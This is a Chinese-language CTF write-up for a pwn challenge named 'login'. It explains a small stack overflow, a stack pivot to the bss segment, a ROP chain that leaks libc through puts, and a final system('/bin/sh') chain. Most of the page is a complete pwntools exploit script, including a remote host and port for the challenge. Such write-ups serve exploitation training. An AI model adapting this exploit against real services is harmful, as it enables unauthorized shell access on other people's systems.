Login

buf有一个0x10字节的溢出,只可以控制rbp和返回地址,然后可以往程序的bss段上写一个内容(这个bss的输入在控制rbp的打法上其实并不需要)
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
| bss=elf.bss(0x800)
pop_rdi=0x00000000004013d3
leave=0x000000000040136e
puts_plt=elf.plt['puts']
puts_got=elf.got['puts']
ret=0x000000000040101a
ptr_addr = 0x401316
pop_rbp=0x00000000004011bd
ru("Enter your password:")
payload=b'A'*0xf0+p64(bss+0xf0)+p64(ptr_addr)
s(payload)
ru("Enter your password:")
s(b'AAAA')
payload=p64(pop_rdi)+p64(puts_got)+p64(puts_plt)+p64(pop_rbp)+p64(elf.bss(0xbf8))+p64(ptr_addr)
payload=payload.ljust(0xf0,b'\x00')+p64(bss-0x8)+p64(leave)
s(payload)
sleep(1)
s(b'AAAA')
libcbase=uu64()-libc.sym['puts']
lg("libcbase:"+hex(libcbase))
system=libcbase+libc.sym['system']
bin_sh=libcbase+next(libc.search(b'/bin/sh\x00'))
|
这里利用的是程序本身的一个read的输入

这里的一个read的输入是通过rbp的值的一个索引,输入向rbp-0xf0的位置,所以上面的exp将rbp修改为bss+0xf0最后会输入到bss的位置处,调用完read后在bss段上部署rop链,泄露libc。并且将rbp修改为bss+0xbf8,然后接着调用read
1
2
3
4
5
6
7
8
| payload=p64(ret)+p64(pop_rdi)+p64(bin_sh)+p64(system)
payload=payload.ljust(0xf0,b'\x00')+p64(elf.bss(0xb00))+p64(leave)
s(payload)
sleep(1)
s(b'AAAA')
ia()
|
接着在0xb00处构造system(”/bin/sh”)的rop链
完整exp:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
| from operator import le
from pwn import *
from ctypes import *
from struct import pack
banary = "./login"
elf = ELF(banary)
libc=ELF("/lib/x86_64-linux-gnu/libc.so.6")
ip = '175.20.7.11'
port = 9999
local = 1
if local:
io = process(banary)
else:
io = remote(ip, port)
context(log_level = 'debug', os = 'linux', arch = 'amd64')
def dbg():
gdb.attach(io)
pause()
s = lambda data : io.send(data)
sl = lambda data : io.sendline(data)
sa = lambda text, data : io.sendafter(text, data)
sla = lambda text, data : io.sendlineafter(text, data)
r = lambda : io.recv()
ru = lambda text : io.recvuntil(text)
uu32 = lambda : u32(io.recvuntil(b"\xff")[-4:].ljust(4, b'\x00'))
uu64 = lambda : u64(io.recvuntil(b"\x7f")[-6:].ljust(8, b"\x00"))
iuu32 = lambda : int(io.recv(10),16)
iuu64 = lambda : int(io.recv(6),16)
uheap = lambda : u64(io.recv(6).ljust(8,b'\x00'))
lg = lambda addr : log.info(addr)
ia = lambda : io.interactive()
bss=elf.bss(0x800)
pop_rdi=0x00000000004013d3
leave=0x000000000040136e
puts_plt=elf.plt['puts']
puts_got=elf.got['puts']
ret=0x000000000040101a
ptr_addr = 0x401316
pop_rbp=0x00000000004011bd
ru("Enter your password:")
payload=b'A'*0xf0+p64(bss+0xf0)+p64(ptr_addr)
s(payload)
ru("Enter your password:")
s(b'AAAA')
payload=p64(pop_rdi)+p64(puts_got)+p64(puts_plt)+p64(pop_rbp)+p64(elf.bss(0xbf8))+p64(ptr_addr)
payload=payload.ljust(0xf0,b'\x00')+p64(bss-0x8)+p64(leave)
s(payload)
sleep(1)
s(b'AAAA')
libcbase=uu64()-libc.sym['puts']
lg("libcbase:"+hex(libcbase))
system=libcbase+libc.sym['system']
bin_sh=libcbase+next(libc.search(b'/bin/sh\x00'))
payload=p64(ret)+p64(pop_rdi)+p64(bin_sh)+p64(system)
payload=payload.ljust(0xf0,b'\x00')+p64(elf.bss(0xb00))+p64(leave)
s(payload)
sleep(1)
s(b'AAAA')
ia()
|

